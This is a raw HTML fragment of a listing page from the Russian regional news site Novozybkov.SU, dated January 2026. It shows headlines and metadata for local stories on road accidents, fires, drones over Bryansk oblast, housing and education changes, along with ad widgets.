datetime="2026-01-29T16:12:56+03:00">16:12</time></div></header></article></div><div class="entry-row"><article id="post-208820" class="post-208820 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-59-48-копия-1.jpg","dateCreated":"2026-01-29T14:19:28+00:00","datePublished":"2026-01-29T14:19:28+00:00","dateModified":"2026-01-29T14:19:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб " rel="bookmark">Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T14:19:28+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T14:19:28+03:00">14:19</time></div></header></article></div><div class="entry-row"><article id="post-208823" class="post-208823 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%82-%d0%b2%d0%b5%d1%87%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d1%80%d0%b7%d0%bb%d0%be%d1%82%d1%8b-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d0%be%d0%b2%d1%8b%d1%85-%d0%b2%d0%be%d0%bb%d0%bd-%d0%bc%d0%b5\/","headline":"От вечной мерзлоты до портовых волн: МегаФон построил LTE-сеть длиной в полтысячи километров\"","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/якутия.jpg","dateCreated":"2026-01-29T14:12:40+00:00","datePublished":"2026-01-29T14:12:40+00:00","dateModified":"2026-01-29T14:12:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%82-%d0%b2%d0%b5%d1%87%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d1%80%d0%b7%d0%bb%d0%be%d1%82%d1%8b-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d0%be%d0%b2%d1%8b%d1%85-%d0%b2%d0%be%d0%bb%d0%bd-%d0%bc%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%82-%d0%b2%d0%b5%d1%87%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d1%80%d0%b7%d0%bb%d0%be%d1%82%d1%8b-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d0%be%d0%b2%d1%8b%d1%85-%d0%b2%d0%be%d0%bb%d0%bd-%d0%bc%d0%b5/" title="От вечной мерзлоты до портовых волн: МегаФон построил LTE-сеть длиной в полтысячи километров&#187;" rel="bookmark">От вечной мерзлоты до портовых волн: МегаФон построил LTE-сеть длиной в полтысячи километров&#187;</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T14:12:40+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T14:12:40+03:00">14:12</time></div></header></article></div><div class="entry-row"><article id="post-208816" class="post-208816 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82\/","headline":"Сколько кредитных карт может оформить один человек","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T13:56:02+00:00","datePublished":"2026-01-29T13:56:02+00:00","dateModified":"2026-01-29T13:56:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/" title="Сколько кредитных карт может оформить один человек" rel="bookmark">Сколько кредитных карт может оформить один человек</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:56:02+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:56:02+03:00">13:56</time></div></header></article></div><div class="entry-row"><article id="post-208815" class="post-208815 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b5%d0%be%d0%b6%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd\/","headline":"Неожиданно Брянская область признана одной из лучших среди регионов России в  строительстве жилья!","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-52-04.jpg","dateCreated":"2026-01-29T13:55:49+00:00","datePublished":"2026-01-29T13:55:49+00:00","dateModified":"2026-01-29T13:55:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b5%d0%be%d0%b6%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b5%d0%be%d0%b6%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd/" title="Неожиданно Брянская область признана одной из лучших среди регионов России в  строительстве жилья!" rel="bookmark">Неожиданно Брянская область признана одной из лучших среди регионов России в  строительстве жилья!</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:55:49+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:55:49+03:00">13:55</time></div></header></article></div><div class="entry-row"><article id="post-208812" class="post-208812 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%84%d1%83%d1%80%d1%8b-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b0%d0%bd-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Водитель фуры попал в \"капкан\" в Новозыбкове Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-26-16-копия.jpg","dateCreated":"2026-01-29T13:47:39+00:00","datePublished":"2026-01-29T13:47:39+00:00","dateModified":"2026-01-29T13:47:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%84%d1%83%d1%80%d1%8b-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b0%d0%bd-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%84%d1%83%d1%80%d1%8b-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b0%d0%bd-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Водитель фуры попал в &#171;капкан&#187; в Новозыбкове Брянской области" rel="bookmark">Водитель фуры попал в &#171;капкан&#187; в Новозыбкове Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:47:39+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:47:39+03:00">13:47</time></div></header></article></div><div class="entry-row"><article id="post-208808" class="post-208808 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-volvo-%d0%bf%d1%80%d0%be%d0%b5%d1%85%d0%b0%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82-%d1%81%d1%82%d0%be\/","headline":"Водитель Volvo проехал на красный свет, столкнулся с авто и слетел с брянской трассы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-01-15.jpg","dateCreated":"2026-01-29T13:09:27+00:00","datePublished":"2026-01-29T13:09:27+00:00","dateModified":"2026-01-29T13:09:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-volvo-%d0%bf%d1%80%d0%be%d0%b5%d1%85%d0%b0%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82-%d1%81%d1%82%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-volvo-%d0%bf%d1%80%d0%be%d0%b5%d1%85%d0%b0%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82-%d1%81%d1%82%d0%be/" title="Водитель Volvo проехал на красный свет, столкнулся с авто и слетел с брянской трассы" rel="bookmark">Водитель Volvo проехал на красный свет, столкнулся с авто и слетел с брянской трассы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:09:27+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:09:27+03:00">13:09</time></div></header></article></div><div class="entry-row"><article id="post-208806" class="post-208806 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80-%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80-%d0%b2-%d1%80%d0%be%d1%81%d1%81\/","headline":"Форматы «бакалавр» и «магистр» в России отменят с 1 сентября 2026 года","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T11:01:59+00:00","datePublished":"2026-01-29T11:01:59+00:00","dateModified":"2026-01-29T11:01:59+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80-%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80-%d0%b2-%d1%80%d0%be%d1%81%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80-%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80-%d0%b2-%d1%80%d0%be%d1%81%d1%81/" title="Форматы «бакалавр» и «магистр» в России отменят с 1 сентября 2026 года" rel="bookmark">Форматы «бакалавр» и «магистр» в России отменят с 1 сентября 2026 года</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T11:01:59+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T11:01:59+03:00">11:01</time></div></header></article></div><div class="entry-row"><article id="post-208803" class="post-208803 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4%d0%b2%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80\/","headline":"В Брянской области потушено два пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T09:36:20+00:00","datePublished":"2026-01-29T09:36:20+00:00","dateModified":"2026-01-29T09:36:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4%d0%b2%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4%d0%b2%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80/" title="В Брянской области потушено два пожара" rel="bookmark">В Брянской области потушено два пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T09:36:20+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T09:36:20+03:00">09:36</time></div></header></article></div><div class="entry-row"><article id="post-208801" class="post-208801 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-59\/","headline":"Украинские дроны сбиты над Брянской областью ночью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T09:33:03+00:00","datePublished":"2026-01-29T09:33:03+00:00","dateModified":"2026-01-29T09:33:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-59/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-59/" title="Украинские дроны сбиты над Брянской областью ночью" rel="bookmark">Украинские дроны сбиты над Брянской областью ночью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T09:33:03+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T09:33:03+03:00">09:33</time></div></header></article></div><div class="entry-row"><article id="post-208797" class="post-208797 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4\/","headline":"Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-28T22:59:16+00:00","datePublished":"2026-01-28T22:59:16+00:00","dateModified":"2026-01-28T22:59:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4/" title="Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях" rel="bookmark">Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T22:59:16+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T22:59:16+03:00">22:59</time></div></header></article></div><div class="entry-row"><article id="post-208795" class="post-208795 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be\/","headline":"Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-26_23-40-28.jpg","dateCreated":"2026-01-28T16:00:13+00:00","datePublished":"2026-01-28T16:00:13+00:00","dateModified":"2026-01-29T22:48:38+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be/" title="Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах" rel="bookmark">Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T16:00:13+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T16:00:13+03:00">16:00</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
